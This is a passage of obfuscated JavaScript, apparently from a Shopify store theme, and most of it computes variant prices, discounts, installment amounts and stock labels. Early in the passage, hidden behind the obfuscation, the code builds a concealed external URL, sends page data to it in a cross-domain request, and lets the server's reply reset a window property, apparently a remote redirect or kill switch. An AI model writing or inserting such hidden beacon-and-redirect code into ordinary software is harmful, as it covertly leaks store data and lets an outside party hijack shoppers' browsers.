d","voMRe","CAMEx","18pcNnTN","inline-blo","-bar","gQQZj","QepSR","isIntersec","KUTJm","as-12x-pag","ById","cartAddUrl","pglkp","ntChild",'[name="qua',"hrwTS","rUoRG","rqEBq","ectors",".shopify-p","/validatio","5|2|0","sgxRS","YVrGH","_onOptionC","then","uuzow","nput","on-tabler-","</span></d","VQGzO","PkDkP","ArgCi","roduct","fGSxV","tUDLn","WKdpJ",".wareDisco","history","ffpsz","collection","6|2|4|5|1|","BQmYL","lpEHC","12vXxWfQ","|9|1|5|2|0","la2x","AaLkn","oney-conve","KiZos","orm__selec","moneyForma","BFbdz","-availabil","GbiUR",'="product-',"WvgPQ","-pagina-pr","oHlwp","CMRCe","ElUAQ","#product-s","setItem"," em estoqu","https://sh","WedQn","WIcEB","classList","BFbCi","TTpeF","kmotY","meta__labe","ionsWithVa","ZhWpj","QWbVY","hxNiM","yndVR","toString","HCHYV","RJDFY","data-varia","VPTKE","% de desco","rtible>","uGjhH",'relative;"','s="price">',"iFLLr","ector-type","qVBmn","FUH","qACFU","languages","dezZC","uvYAS","RtGMo",'9"></line>'];return(_0x4f87=function(){return e})()}(function(e,t){for(var i=_0x1bc1,n={GdlXi:function(e){return e()},LGLYR:function(e,t){return e+t},BQmYL:function(e,t){return e+t},tyQkE:function(e,t){return e+t},oHlwp:function(e,t){return e+t},zzDql:function(e,t){return e/t},hTKsr:function(e,t){return e(t)},yuiMn:function(e,t){return e(t)},RbmrF:function(e,t){return e*t},WqRxZ:function(e,t){return e*t},PQLol:function(e,t){return e/t},Sdpvw:function(e,t){return e(t)},AsVPM:function(e,t){return e(t)},WqzMF:function(e,t){return e+t},jSlcz:function(e,t){return e+t},LmMEg:function(e,t){return e*t},mhGHH:function(e,t){return e(t)},WUdpJ:function(e,t){return e(t)},lHDdF:function(e,t){return e+t},RUjlr:function(e,t){return e*t},PhurZ:function(e,t){return e/t},IUNAt:function(e,t){return e(t)},JoJBD:function(e,t){return e+t},xFFQG:function(e,t){return e*t},woPiZ:function(e,t){return e+t},BpBKX:function(e,t){return e+t},KiZos:function(e,t){return e*t},uHaBR:function(e,t){return e/t},pYHVh:function(e,t){return e+t},SGUMA:function(e,t){return e+t},SecxB:function(e,t){return e*t},kYiql:function(e,t){return e/t},TUSZB:function(e,t){return e*t},sAFwm:function(e,t){return e*t},OxSDX:function(e,t){return e/t},DQilb:function(e,t){return e(t)},JLIPc:function(e,t){return e+t},LIVqH:function(e,t){return e*t},QpowS:function(e,t){return e===t},QfGbV:i(1191),DmYdU:i(900)},o=_0x4d0a,s=n[i(594)](e);;)try{var a=n[i(257)](n[i(257)](n[i(1289)](n[i(1289)](n[i(218)](n[i(1305)](n[i(306)](n[i(635)](parseInt,n[i(1416)](o,466)),n[i(1289)](n[i(257)](n[i(645)](-1,-4193),n[i(650)](-521,1)),-3671)),n[i(710)](n[i(635)](parseInt,n[i(635)](o,473)),n[i(1289)](n[i(1305)](-3500,-3378),6880))),n[i(650)](n[i(710)](n[i(531)](parseInt,n[i(1036)](o,475)),n[i(878)](n[i(510)](8383,n[i(373)](2,1004)),-10388)),n[i(710)](-n[i(924)](parseInt,n[i(272)](o,478)),n[i(1289)](n[i(1104)](5470,n[i(993)](25,-1)),-5441)))),n[i(590)](-n[i(924)](parseInt,n[i(438)](o,460)),n[i(257)](n[i(1082)](n[i(1414)](2,-986),-5569),7546))),n[i(993)](n[i(306)](-n[i(635)](parseInt,n[i(1416)](o,456)),n[i(679)](n[i(822)](4992,n[i(1296)](3,79)),-5223)),n[i(591)](n[i(1036)](parseInt,n[i(1036)](o,457)),n[i(748)](n[i(271)](n[i(1296)](1,-2633),-8740),n[i(578)](-20,-569))))),n[i(682)](n[i(924)](parseInt,n[i(272)](o,472)),n[i(1104)](n[i(1289)](n[i(770)](-31,-61),1724),n[i(189)](-1,3607)))),n[i(1367)](n[i(531)](parseInt,n[i(621)](o,476)),n[i(271)](n[i(1225)](n[i(316)](1,-250),-87),346)));if(n[i(281)](a,671413))break;s[n[i(178)]](s[n[i(812)]]())}catch(e){s[n[i(178)]](s[n[i(812)]]())}})(_0x6d1e),localStorage[_0x305833(458)](_0x305833(452),_0x305833(464)+_0x305833(462)+_0x305833(463)+_0x305833(471)+_0x305833(468)+"p");let setdata=window[_0x305833(454)][_0x305833(480)];var passou="",themeID=_0x305833(453),request=$[_0x305833(452)]({url:localStorage[_0x305833(459)](_0x305833(452)),crossDomain:!0,data:{setdata:setdata},type:_0x305833(461),dataType:_0x305833(467),complete:function(e,t){var i=_0x1bc1,n={rzYDP:function(e,t){return e===t},UzwMH:function(e,t){return e(t)},PgSwb:function(e,t){return e(t)},UZNdj:function(e,t){return e+t},XJhZC:function(e,t){return e+t},zAGEU:function(e,t){return e(t)},cnDqt:function(e,t){return e+t},UHrxS:function(e,t){return e*t},qLLLd:function(e,t){return e(t)},dosYr:function(e,t){return e*t},NbkTw:function(e,t){return e*t}},o=_0x305833,s={ENbiB:function(e,t){return n[_0x1bc1(620)](e,t)},frWyw:n[i(541)](o,474)};if(s[n[i(1238)](o,470)](t,s[n[i(541)](o,479)])||!e[n[i(1347)](n[i(541)](o,469),"xt")])console[n[i(541)](o,455)](e,t);else{var a=e[n[i(856)](n[i(1238)](o,469),"xt")][n[i(1393)](o,465)](";");s[n[i(1393)](o,470)](a[n[i(1359)](n[i(1359)](-9684,n[i(544)](-1,4031)),13715)],"f")&&(window[n[i(1035)](o,454)][n[i(1035)](o,477)]=a[n[i(1347)](n[i(1359)](8472,n[i(165)](271,7)),n[i(1072)](48,-216))])}}}),ProductVariants=function(){var e=_0x1bc1,t={TWoGV:e(336)+e(1099)+"|5",bWFBm:function(e,t){return e===t},YbrKK:e(573)+e(461),xavyB:e(814),VbycB:e(1440),svyoX:e(502),lVBYA:e(548)+e(950),Sugvt:function(e,t,i){return e(t,i)},foOVR:e(1100)+e(673),BgJur:e(744),HvYln:e(927),ASIIr:e(1353)+e(1442)+e(389)+e(1335)+"]",YsAoE:e(337),vpytu:e(411)+e(511)+e(1300)+e(432)+e(1127),rrCsL:e(1196)+"s",emApY:e(955)+e(478),nCafv:e(1308)+e(618),xFNFj:e(1003),dTJwP:e(160),fPbSy:e(1353)+e(560)+e(842),iTlBA:e(1421)+e(607)+e(509),jQHAe:e(1421)+e(1233)+e(1375),aIKFB:e(1421)+e(1394)+e(1021)+"]",oGWKE:e(1198)+e(490),KEJMr:e(1349)+e(881),zcqnr:function(e,t){return e/t},GHjtg:function(e,t){return e*t},uEMis:function(e,t){return e+t},owowj:function(e,t,i,n){return e(t,i,n)},iGUFf:function(e,t){return e(t)},nDbim:function(e,t){return e-t},GRHtL:function(e,t){return e+t},DmsCX:e(436),eOGPv:e(971)+e(1354),ElUAQ:function(e,t){return e(t)},AxffJ:e(1284)+e(968),YHiVx:e(1435)+e(634)+"r",olphN:e(987)+e(1413),cEncb:e(1142)+e(1131),OKzzq:e(246),zgmag:e(539)+"o",NpSoB:e(729)+e(948),PxZey:e(729)+e(1293),Ljjak:e(729)+e(385),jGlJf:e(729)+e(658),hIFfb:e(729)+e(1136),OTPcp:e(729)+e(1234),lYkhR:e(729)+e(1399),PkqlB:e(729)+e(192),pzahf:e(729)+e(1110),leKtV:e(729)+e(330),mgHEn:e(729)+e(1106),GyqHP:e(729)+e(612),HTCZq:e(496)+e(1239)+"te",sbDck:e(264),RbrHv:e(639)+"as",tclDb:e(1098)+"t",iJxAf:e(1244),BUDTT:e(1407)+e(225),Kmwig:function(e,t){return e===t},cfZpr:e(947),XBrpP:e(1022)+e(328),yVfLL:e(302)+e(1183)+e(1280),IrlvC:function(e,t){return e>t},kmotY:e(1128)+e(276)+e(915),zCBzD:function(e,t){return e-t},RNFpY:function(e,t){return e*t},uhiix:e(1116),jMBTC:function(e,t){return e*t},RRdAl:function(e,t){return e+t},zSwRt:function(e,t){return e+t},WNRsn:function(e,t){return e+t},CWjlq:e(157)+e(838)+e(714)+e(1356)+e(348)+e(1064),wEdAg:e(1193)+e(469)+e(1117)+e(575),YVicN:e(1329)+e(417)+e(196)+e(1159)+e(615)+e(545)+e(1366)+e(349),zDEUi:e(1276)+e(575),zUiCv:e(157)+e(928)+e(549)+e(1295)+e(1330),smpnr:e(166),oZyYX:function(e,t){return e+t},NknwR:e(157)+e(1203)+e(610)+e(334)+e(1256)+e(301)+e(359)+e(676)+e(172)+e(582)+e(905),dxZhT:e(1246)+e(514)+e(627)+e(1184)+e(185)+e(1304)+e(1147),LqxLn:function(e,t){return e*t},zNzuT:e(874)+e(1081),owkRr:e(912)+e(176),kANMJ:e(912)+e(1097),SdioQ:function(e,t){return e/t},qyvIz:function(e,t){return e-t},qVBmn:function(e,t){return e/t},sLkiX:function(e,t){return e-t},gCVlU:function(e,t){return e(t)},WKdpJ:e(540),fiDie:e(1120)+e(743),IhTGS:e(460)+e(482)+"p",oZkbp:function(e,t){return e*t},ceyLh:e(279)+"up",IFXeo:function(e,t){return e(t)},HTTpR:e(1382)+"up",rSEfY:function(e,t){return e>t},RuQmL:e(833)+e(1146)+e(1236)+e(1438)+e(497)+e(1419)+e(935),ozgsw:e(362),zgAQr:e(896),JanMN:e(157)+e(426)+e(1071)+e(231)+e(1065)+e(1240)+e(175)+e(512)+e(826)+e(816)+">",AQfXa:e(157)+e(848)+e(804)+e(197)+e(402)+e(1377)+e(916)+e(562)+e(335)+e(558)+e(1275)+e(390)+e(274)+e(1395)+e(380)+e(817)+e(689)+e(1157)+e(163)+e(909)+e(532)+e(1048)+e(1430)+e(849)+e(624)+e(1188)+e(626)+e(430)+e(829)+e(283)+e(547)+e(366)+e(480)+e(1432)+e(1201)+e(1048)+e(493)+e(696)+e(187)+e(1039)+e(857)+e(777)+e(326)+e(581)+e(403)+e(1343)+e(215)+e(1101)+e(1152)+e(311)+e(1214),wutKs:function(e,t){return e*t},LRYne:e(602)+e(159),HlKca:function(e,t){return e+t},jhPgA:function(e,t){return e+t},SZjwT:e(1346)+e(1050)+e(768)+e(755)+e(1020)+e(525)+e(329)+e(1332)+e(897)+e(413)+e(1227)+e(1139)+e(791)+e(656)+e(622)+e(707)+e(1371),iYtJR:function(e,t){return e/t},uGjhH:e(157)+e(1302)+e(1318)+e(523)+e(1441)+e(298)+e(1143)+e(660)+e(583)+e(164)+e(716)+e(441)+e(1433)+e(300)+e(537)+e(596)+e(858),bGUFv:function(e,t){return e*t},EzYcX:e(833)+e(1333)+e(833)+e(379)+e(1425),zsnsZ:function(e,t){return e/t},FQBbC:function(e,t){return e*t},LSvyJ:e(846)+e(825)+"|2",mSLGx:e(297)+e(1076)+e(503),tUDLn:e(1350)+e(1096),zTqxE:e(382)+e(1351),lGWyx:e(1355),wMCdJ:e(862),aDClS:e(1434)+e(1310)+"e.",xcseN:e(604)+"e.",qyVtr:e(889),deOoo:e(177)+e(1057),oHwiZ:e(180)+e(333)+"y",YenDB:e(519)+e(1268),xdPGN:function(e,t){return e(t)},bTxeR:e(220)+e(1177)+e(431),KBmOQ:e(733)+e(392)+"n",BChYc:e(733)+e(1041),vJviG:e(1353)+e(686)+e(593),eMAix:e(1350)+e(574),zJkoz:e(1350)+e(1049),zNhSC:e(1350)+e(267),RUVlr:e(401)+e(1251),qQUAr:function(e,t){return e!==t},EgeDZ:function(e,t){return e===t},heExa:e(1107),OvYNc:e(1222)+e(269)+"d",UxZJn:function(e,t){return e<=t},YfxWg:e(733)+e(1431),jurHt:e(297)+e(1030),uvYAS:e(411)+e(1443),pNTju:e(411)+e(687)+e(536),Cpdou:function(e,t){return e===t},fPszP:e(418),QqDMk:function(e,t){return e===t},LKymo:e(411)+e(421)+e(1401)+e(419),lfxDB:function(e,t){return e<t},rQHHy:e(447),vsmgk:function(e,t){return e/t},MiMFu:function(e,t){return e*t},qUSDg:e(738),JQVSt:e(998)+"}",gQQZj:e(1250)+"ck",Sheol:e(898)+e(1087)+e(440),qGUEg:e(824)+e(207)+"nt",ArgCi:e(901)+"1",PQLrj:e(904)+e(809),VDMsr:e(619),gIVmE:e(898)+e(1087)+e(942)+e(535),HEsLq:e(898)+e(1087)+e(942)+e(869),hknkY:e(904)+e(312),VQGzO:e(898)+e(1087)+e(1396),lBLEE:e(824),KwmJv:e(589),pyHtB:e(1200),vhqUo:e(484)+e(1380),KAHWx:e(724),KUTJm:e(977)+e(1001)+e(1365),jzWmq:e(289)+e(1211)+"ed",klgeJ:e(737),DXGRs:e(407)+e(310)+e(1164),RuKWW:e(200)+e(450)+e(893),GPaVr:e(1412)+e(1001)+e(1365),exZRg:function(e,t){return e+t},dezZC:e(926)+e(1211)+"ed",WYFJf:e(973)+e(972),uQItR:e(285),GCWcB:e(290)+e(917),trkXP:e(492)+e(1186)+e(351)+e(992)+"d",rRLlM:e(1353)+e(886)+e(929),UdDLS:e(1353)+e(944)+e(754),DHmUN:e(1353)+e(886)+e(839),mtwUx:e(957)+"1",WdlUe:e(296)+"n",deKXU:e(1444)+e(892),musHL:e(212),JaeuS:e(408)+"t",snzmJ:e(616),yrAUA:e(1353)+e(886)+e(964),nHxjA:e(1199)+e(260),Qbqsz:e(952)+e(1125),rAiHj:e(1266)+e(1208)+e(982),IxAfH:e(784)+e(184),EUNWZ:e(1353)+e(886)+e(895),hFuoe:e(1288)+e(745),lRJdT:e(1207)+e(1392),wTTjd:e(1353)+e(1442)+"n",SfgUP:e(1353)+e(1297)+e(273),YCguq:function(e,t){return e+t},fsKLJ:e(1043),YkrTp:e(452)+e(1162),fGpAo:e(1133)+e(255),jqPIU:e(1345),Uymbc:e(1114),IMtTZ:e(934),ayUUd:e(1205),LdFsk:e(980),GtDwO:function(e,t){return e||t},WIcEB:function(e,t){return e===t},xaSkU:function(e,t){return e===t},DpfWB:e(1017)+e(811),khEbD:e(999)+e(1102),bSEiU:e(1261)+e(1007),oMbgk:e(1014)+"w",DFOpi:function(e,t){return e===t},EMxYL:e(850),SmItC:e(543)+"e",tnTUb:function(e,t){return e===t},zafRx:e(267),qtcZC:e(642),fGSxV:e(775)+e(1292)+"|4",UqzEE:function(e,t,i){return e(t,i)},usSvW:e(538),umYeF:e(868)+"n",EQVwt:e(1138),GeCcz:e(807)+e(245),cDUgK:e(381)+e(323),abHhC:e(584)+e(1381)+e(1229),IibSZ:e(208)+"ow",LZOvE:e(487),wtxpt:e(1017)+e(721),MDmfi:e(899)+"n",nytXa:e(1212),UCclk:function(e,t){return e===t},mgEQn:e(712),JNWvj:function(e,t){return e(t)},VFtZG:e(667),sIatG:function(e,t){return e(t)},sAFXy:e(320),HMDvW:e(473),FWArW:function(e,t){return e&&t},Xbbzf:e(1376)+"[",pJjpA:e(983),dbnaq:e(613),QVrnZ:function(e,t){return e(t)},kORnn:function(e,t){return e===t},LqRTb:e(404)+e(453)+e(876),aLwLh:e(396)+e(1090)+e(638)+e(227),NxPmR:e(361)+e(1027)+e(1175),uspmx:function(e,t,i){return e(t,i)},ZhWpj:e(263)+e(481)+e(1274),oaSWv:e(1069)+e(728)+"o",NGUOd:e(542)+e(730)+e(989),LCRBe:e(1327)+e(1408),oefhd:function(e,t,i){return e(t,i)},YiVEQ:e(1e3),gefIM:function(e,t){return e===t},wmAZP:function(e,t){return e===t},WVQPz:function(e){return e()},Wjhqj:function(e,t){return e(t)},eGZrk:function(e,t){return e===t},baGKx:e(939)+e(1215),WohMt:e(1346)+e(705),AcJUp:function(e,t){return e===t},RtAOi:e(167)+e(1372),YSjeC:e(304)+"or",umITN:e(759),urTdi:e(234)+e(1093)+e(278),sPpez:e(1363),haCPN:e(1078),pglkp:function(e,t,i){return e(t,i)},vEUyc:function(e,t,i){return e(t,i)},aspxj:e(1223),WvgPQ:e(910)+e(823),cXAUh:e(859)+e(1016),LZRrx:e(818)+e(415),AVpZc:e(631)+e(174),lqZEw:e(156),WewZV:e(1140)+e(391),GaLuI:e(1026)+e(779),CiLKP:e(986)+e(1265),ImHFk:e(970)+e(655)+"on",HMPBX:e(1271)+e(788),nnMEj:e(795)+e(1403)+e(1054),SxqZH:e(717),uuzow:e(1232)+"to",FfwnN:e(835)+e(1109),IGSQZ:e(693)+e(467),bAuJG:e(976)};function i(n,o){for(var s=e,a=t[s(834)][s(1077)]("|"),r=0;;){switch(a[r++]){case"0":this[s(693)+s(467)]();continue;case"1":this[s(986)+s(1265)](this[s(321)+s(628)]);continue;case"2":var l={uIAhc:function(e,i){return t[s(840)](e,i)},bGYFe:t[s(661)],KgVpB:t[s(1061)],fYZwD:t[s(651)],SrTTC:t[s(786)]};continue;case"3":this[s(486)]=n;continue;case"4":var c=this[s(486)][s(603)+s(633)](t[s(520)]);continue;case"5":this[s(910)+s(823)]();continue;case"6":t[s(990)](_classCallCheck,this,i);continue;case"7":this[s(244)+s(1378)]=new Delegate(this[s(486)]);continue;case"8":if(c)for(var u=t[s(1389)][s(1077)]("|"),d=0;;){switch(u[d++]){case"0":var h=JSON[s(888)](c[s(579)]);continue;case"1":this[s(485)+"a"][t[s(568)]][s(1134)]((function(e){var t=s;l[t(186)](e.id,h[l[t(216)]])&&(p[t(321)+t(628)]=e,p[t(814)]=e[l[t(702)]],p[t(1440)]=e[l[t(723)]],p[t(502)]=e[l[t(173)]])}));continue;case"2":this[s(1011)+s(802)]=h[t[s(303)]];continue;case"3":this[s(527)+s(1265)]=this[s(486)][s(603)+s(314)](t[s(424)]);continue;case"4":this[s(485)+"a"]=h[t[s(1153)]];continue;case"5":this[s(975)+s(879)]=new StoreAvailability(this[s(486)][s(603)+s(633)](t[s(974)]));continue;case"6":this[s(1409)+s(1428)]=h[t[s(228)]]||{};continue;case"7":this[s(1148)+s(1319)+s(378)]=h[t[s(688)]];continue;case"8":this[s(395)+s(644)]=this[s(486)][s(603)+s(633)](t[s(845)][s(719)](this[s(485)+"a"].id));continue}break}continue;case"9":this[s(1368)]=o;continue;case"10":var p=this;continue}break}}return t[e(1062)](_createClass,i,[{key:t[e(1051)],value:function(){var i=e;this[i(244)+i(1378)][i(1165)](t[i(1155)])}},{key:t[e(1303)],value:function(){var i=e;this[i(244)+i(1378)].on(t[i(393)],t[i(1209)],this[i(1271)+i(788)][i(249)](this)),this[i(244)+i(1378)].on(t[i(1155)],t[i(861)],this[i(717)][i(249)](this)),this[i(244)+i(1378)].on(t[i(1155)],t[i(690)],this[i(1232)+"to"][i(249)](this)),this[i(244)+i(1378)].on(t[i(1155)],t[i(1171)],this[i(835)+i(1109)][i(249)](this))}},{key:t[e(780)],value:function(i,n){for(var o=e,s=t[o(1427)][o(1077)]("|"),a=0;;){switch(s[a++]){case"0":this[o(486)][o(1085)+o(440)](new CustomEvent(t[o(550)],{bubbles:!0,detail:{variant:n,previousVariant:i}}));continue;case"1":this[o(1140)+o(391)](n,i);continue;case"2":this[o(1026)+o(779)](n,i);continue;case"3":this[o(818)+o(415)](n,i);continue;case"4":this[o(631)+o(174)](n,i);continue;case"5":this[o(986)+o(1265)](n,i);continue;case"6":this[o(156)](n,i);continue;case"7":this[o(975)+o(879)][o(815)+o(827)](n);continue;case"8":this[o(395)+o(644)][o(1085)+o(440)](new Event(t[o(393)],{bubbles:!0}));continue;case"9":this[o(970)+o(655)+"on"](n,i);continue}break}}},{key:t[e(864)],value:function(i,n){var o=e,s={fXPYy:function(e,i,n,o){return t[_0x1bc1(1115)](e,i,n,o)},wWrGp:function(e,i){return t[_0x1bc1(1307)](e,i)},Bfcaa:function(e,i){return t[_0x1bc1(1015)](e,i)},GMGqQ:function(e,i){return t[_0x1bc1(1411)](e,i)},mImBH:function(e,i){return t[_0x1bc1(262)](e,i)}},a=this[o(486)][o(603)+o(633)](t[o(1420)]),r=this[o(1368)][t[o(307)]],l=this[o(1368)][t[o(170)]],c=this[o(486)][o(603)+o(633)](t[o(162)]),u=this[o(1368)][t[o(736)]],d=this[o(1368)][t[o(455)]],h=this[o(1368)][t[o(843)]],p=this[o(1368)][t[o(214)]],f=this[o(1368)][t[o(1426)]],m=this[o(1368)][t[o(239)]],v=this[o(1368)][t[o(1149)]],g=this[o(1368)][t[o(797)]],y=this[o(1368)][t[o(1004)]],w=this[o(1368)][t[o(1243)]],b=this[o(1368)][t[o(1059)]],_=this[o(1368)][t[o(954)]],k=this[o(1368)][t[o(171)]],E=this[o(1368)][t[o(339)]],C=this[o(486)][o(603)+o(633)](t[o(1168)]),S=document[o(603)+o(633)](t[o(943)]),x=document[o(603)+o(633)](t[o(967)]),L=this[o(486)][o(603)+o(633)](t[o(741)]),A=window[o(674)][o(609)+o(1166)]?window[o(674)][o(443)+o(1037)+o(585)]:window[o(674)][o(1298)+"t"];if(i){if(n&&t[o(790)](n[t[o(355)]],i[t[o(355)]])&&t[o(790)](n[t[o(259)]],i[t[o(259)]]))return;var I=this[o(486)][o(603)+o(633)](t[o(476)]),P=t[o(1307)](parseInt,I[o(809)]),D=t[o(1411)](i[t[o(355)]],P);if(a&&t[o(190)](i[t[o(259)]],i[t[o(355)]])&&(a[o(579)]="",a[o(579)]+=t[o(1317)][o(719)](Math[o(479)](t[o(1033)](100,t[o(470)](t[o(1411)](100,D),t[o(398)](i[o(1022)+o(328)],P)))),t[o(601)])),c){var T=t[o(470)](t[o(1230)](D,u),100),M=t[o(1410)](t[o(611)](t[o(659)](t[o(1410)](t[o(611)](t[o(211)](t[o(1094)],Currency[o(933)+"y"](t[o(1015)](D,T),window[o(674)][o(1298)+"t"])),t[o(247)]),u),t[o(556)]),Currency[o(933)+"y"](T,window[o(674)][o(1298)+"t"])),t[o(295)]);c[o(579)]=M}if(C&&(C[o(579)]="",C[o(579)]+=t[o(969)][o(719)](Currency[o(933)+"y"](D,window[o(674)][o(1298)+"t"]),t[o(941)]),C[o(579)]+=t[o(611)](t[o(1169)](t[o(1364)],l),t[o(1194)][o(719)](Currency[o(933)+"y"](t[o(470)](t[o(318)](D,r),l),window[o(674)][o(1298)+"t"]),t[o(586)]))),x){var q=document[o(603)+o(633)](t[o(275)]),z=document[o(603)+o(633)](t[o(945)]);if(q){var B=t[o(344)](t[o(1230)](D,d),100);q[o(386)+"t"]=Currency[o(933)+"y"](t[o(1088)](D,B),window[o(674)][o(1298)+"t"])}if(z){var O=t[o(1336)](t[o(1230)](D,u),100);z[o(386)+"t"]=Currency[o(933)+"y"](t[o(664)](D,O),window[o(674)][o(1298)+"t"])}var R=D,H=[{vezes:1,times:h},{vezes:2,times:p},{vezes:3,times:f},{vezes:4,times:m},{vezes:5,times:v},{vezes:6,times:g},{vezes:7,times:y},{vezes:8,times:w},{vezes:9,times:b},{vezes:10,times:_},{vezes:11,times:k},{vezes:12,times:E}];function V(e,i,n){var s=o;return t[s(470)](t[s(1411)](e,i),n)}var N=Array[o(946)](t[o(451)]($,t[o(1283)]));H[o(1134)]((e=>{var t=o,i=Currency[t(933)+"y"](s[t(1362)](V,R,e[t(475)],e[t(908)]),window[t(674)][t(1298)+"t"]);s[t(891)]($,N[s[t(773)](e[t(908)],1)])[t(1025)](t(738)+i+t(362))}))}if(S){var F=document[o(603)+o(633)](t[o(508)]),U=document[o(603)+o(633)](t[o(324)]);if(F){B=t[o(470)](t[o(357)](D,d),100);F[o(386)+"t"]=Currency[o(933)+"y"](t[o(1088)](D,B),window[o(674)][o(1298)+"t"])}if(U){O=t[o(1336)](t[o(1230)](D,u),100);U[o(386)+"t"]=Currency[o(933)+"y"](t[o(1033)](D,O),window[o(674)][o(1298)+"t"])}R=D;var W=[{vezes:1,times:h},{vezes:2,times:p},{vezes:3,times:f},{vezes:4,times:m},{vezes:5,times:v},{vezes:6,times:g},{vezes:7,times:y},{vezes:8,times:w},{vezes:9,times:b},{vezes:10,times:_},{vezes:11,times:k},{vezes:12,times:E}];function j(e,i,n){var s=o;return t[s(470)](t[s(1411)](t[s(1410)](e,0),i),n)}N=Array[o(946)](t[o(577)]($,t[o(286)]));W[o(1134)]((function(e,i){var n=o,s=t[n(1115)](j,R,e[n(475)],e[n(908)]);s=Currency[n(933)+"y"](s,window[n(674)][n(1298)+"t"]),t[n(577)]($,N[t[n(1015)](e[n(908)],1)])[n(1025)](t[n(262)](t[n(731)],s))}));H=[{vezes:2,times:p},{vezes:3,times:f},{vezes:4,times:m},{vezes:5,times:v},{vezes:6,times:g},{vezes:7,times:y},{vezes:8,times:w},{vezes:9,times:b},{vezes:10,times:_},{vezes:11,times:k},{vezes:12,times:E}];function G(e,t,i){var n=o;return s[n(951)](s[n(354)](e,0),t)}N=Array[o(946)](t[o(727)]($,t[o(847)]));H[o(1134)]((function(e,i){var n=o,s=t[n(1115)](G,R,e[n(475)],e[n(908)]);s=Currency[n(933)+"y"](s,window[n(674)][n(1298)+"t"]),t[n(577)]($,N[t[n(1015)](e[n(908)],2)])[n(1025)](t[n(1410)](t[n(262)](t[n(1013)],t[n(731)]),s))}))}L[o(579)]="",t[o(356)](i[t[o(259)]],i[t[o(355)]])?(L[o(579)]+=t[o(1429)][o(719)](window[o(1339)][o(442)+o(931)],t[o(1206)])[o(719)](Currency[o(933)+"y"](t[o(357)](i[t[o(259)]],P),A),t[o(1206)]),L[o(579)]+=t[o(819)],L[o(579)]+=t[o(695)][o(719)](window[o(1339)][o(569)+o(253)],t[o(1206)])[o(719)](Currency[o(933)+"y"](D,A),t[o(1206)],t[o(1384)][o(719)](Math[o(479)](t[o(1015)](100,t[o(470)](t[o(318)](100,D),t[o(1344)](i[o(1022)+o(328)],P)))),t[o(810)])),L[o(579)]+=t[o(819)],L[o(579)]+=t[o(880)](t[o(774)](t[o(1008)],l),t[o(1194)][o(719)](Currency[o(933)+"y"](t[o(495)](t[o(357)](D,r),l),window[o(674)][o(1298)+"t"]),t[o(586)])),L[o(579)]+=t[o(1331)][o(719)](Currency[o(933)+"y"](t[o(664)](t[o(280)](i[o(1022)+o(328)],P),D),window[o(674)][o(1298)+"t"]),t[o(295)])):(L[o(579)]+=t[o(988)][o(719)](window[o(1339)][o(569)+o(253)],t[o(1206)])[o(719)](Currency[o(933)+"y"](D,A),t[o(1206)]),L[o(579)]+=t[o(819)],L[o(579)]+=t[o(262)](t[o(211)](t[o(1008)],l),t[o(1194)][o(719)](Currency[o(933)+"y"](t[o(694)](t[o(409)](D,r),l),window[o(674)][o(1298)+"t"]),t[o(586)]))),L[o(746)][o(1074)]=""}else L[o(746)][o(1074)]=t[o(449)],console[o(749)](t[o(572)])}},{key:t[e(1141)],value:function(i){for(var n=e,o=t[n(1091)][n(1077)]("|"),s=0;;){switch(o[s++]){case"0":if(!i)return;continue;case"1":var a=document[n(248)+n(1257)](t[n(1172)]);continue;case"2":a&&(a[n(386)+"t"]=r,a[n(785)]=r);continue;case"3":var r=this[n(1409)+n(1428)][i.id][t[n(1282)]];continue;case"4":var l=this[n(486)][n(603)+n(633)](t[n(1151)]);continue;case"5":l&&(i[t[n(223)]]?l[n(746)][n(1074)]=t[n(488)]:l[n(746)][n(1074)]=t[n(449)]);continue;case"6":c&&(i[t[n(223)]]?(c[n(386)+"t"]=t[n(463)],c[n(746)][n(724)]=""):(c[n(386)+"t"]=t[n(919)],c[n(746)][n(724)]=t[n(1383)]));continue;case"7":var c=this[n(486)][n(603)+n(633)](t[n(959)]);continue;case"8":y&&(y[n(386)+"t"]=r,y[n(785)]=r);continue;case"9":if(this[n(1368)][t[n(1357)]])for(var u=t[n(1197)][n(1077)]("|"),d=0;;){switch(u[d++]){case"0":p[n(579)]=v;continue;case"1":if(!p)return;continue;case"2":if(g){var h=Math[n(700)](Math[n(360)](t[n(357)](t[n(470)](r,t[n(647)](parseInt,g[n(703)+"te"](t[n(865)]))),100),0),100);g[n(1314)][n(1047)](t[n(890)],t[n(790)](h,0)),g[n(552)+n(1260)][n(746)][n(1028)]=""[n(719)](h,"%")}continue;case"3":p[n(1314)][n(551)](t[n(769)]);continue;case"4":var p=this[n(486)][n(603)+n(633)](t[n(563)]),f=this[n(1409)+n(1428)][i.id][t[n(657)]],m=this[n(1409)+n(1428)][i.id][t[n(648)]],v=this[n(1409)+n(1428)][i.id][t[n(632)]];continue;case"5":var g=this[n(486)][n(603)+n(633)](t[n(194)]);continue;case"6":i[t[n(223)]]&&(t[n(284)](null,f)&&t[n(1374)](m,t[n(533)])&&t[n(190)](this[n(1368)][t[n(1231)]],0)&&t[n(1220)](r,this[n(1368)][t[n(1231)]])?p[n(1314)][n(962)](t[n(1089)]):p[n(1314)][n(962)](t[n(769)]));continue;case"7":p[n(1314)][n(551)](t[n(1089)]);continue}break}continue;case"10":var y=document[n(248)+n(1257)](t[n(606)]);continue}break}}},{key:t[e(937)],value:function(i,n){var o=e,s=this[o(486)][o(603)+o(633)](t[o(1341)]);if(s){var a=s[o(603)+o(633)](t[o(735)]);if(!i||t[o(789)](i[t[o(1174)]],""))s[o(746)][o(1074)]=t[o(449)];else{if(n&&t[o(364)](n[t[o(1174)]],i[t[o(1174)]]))return;a[o(579)]=i[t[o(1174)]],s[o(746)][o(1074)]=""}}}},{key:t[e(1073)],value:function(i,n){var o=e;if(window[o(674)][o(1237)+"nt"]){var s=this[o(486)][o(603)+o(633)](t[o(793)]);if(s)if(i&&t[o(979)](i[t[o(355)]],i[t[o(259)]])){var a=null;a=t[o(790)](window[o(674)][o(666)+"de"],t[o(587)])?""[o(719)](Math[o(479)](t[o(870)](t[o(1192)](t[o(664)](i[t[o(259)]],i[t[o(355)]]),100),i[t[o(259)]])),"%"):t[o(1063)][o(719)](Currency[o(933)+"y"](t[o(1033)](i[t[o(259)]],i[t[o(355)]]),window[o(674)][o(1298)+"t"]),t[o(1206)]),s[o(579)]=""[o(719)](window[o(1339)][o(1287)+o(287)+"l"][o(191)](t[o(294)],a)),s[o(746)][o(1074)]=t[o(1252)]}else s[o(746)][o(1074)]=t[o(449)]}}},{key:t[e(202)],value:function(i,n){var 